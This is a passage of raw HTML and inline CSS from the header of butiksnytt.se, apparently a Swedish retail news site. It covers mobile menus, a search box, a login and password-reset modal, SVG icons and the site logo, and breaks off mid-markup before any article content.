            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_10{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11{display:inline-block}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_11 .tdb-mobile-menu-button:hover svg,.tdi_11 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:1px!important;margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:1px!important;margin-left:10px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_13 .tdb-head-usr-name{margin-right:20px;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log i{font-size:16px;color:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_13 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_13 .tdb-head-usr-name:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log{color:rgba(255,255,255,0.6);font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log-icon-svg svg,.tdi_13 .tdb-head-usr-log-icon-svg svg *{fill:rgba(255,255,255,0.6);fill:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log:hover svg,.tdi_13 .tdb-head-usr-log:hover svg *{fill:#ff9d00}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Logga in/Gå med</span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_14 .tdb-logo-a,.tdi_14 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_14 .tdb-logo-svg-wrap{display:block}.tdi_14 .tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_14 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_14 .tdb-logo-icon-svg svg{width:60px}.tdi_14 .tdb-logo-icon{top:0px;display:block}.tdi_14 .tdb-logo-text-title{background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}html[class*='ie'] .tdi_14 .tdb-logo-text-title{background:none;color:#fff200}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_14 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-img{max-width:300px}.tdi_14 .tdb-logo-img-wrap{display:block}.tdi_14 .tdb-logo-text-title{display:block;font-size:44px!important;}.tdi_14 .tdb-logo-text-tagline{display:block;font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" src="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" alt="Logo"  title=""  width="1200" height="335" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:rgba(0,0,0,0.7)!important}}</style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{z-index:1000!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_18{padding-top:4px!important;padding-bottom:4px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_17_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_17_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,rgba(17,0,33,0.9),rgba(4,29,45,0.9))!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{vertical-align:middle}}@media (max-width:767px){.tdi_20{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:2px!important;margin-left:-12px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_21 .tdb-mobile-menu-button:hover svg,.tdi_21 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:calc(100% - 80px)!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
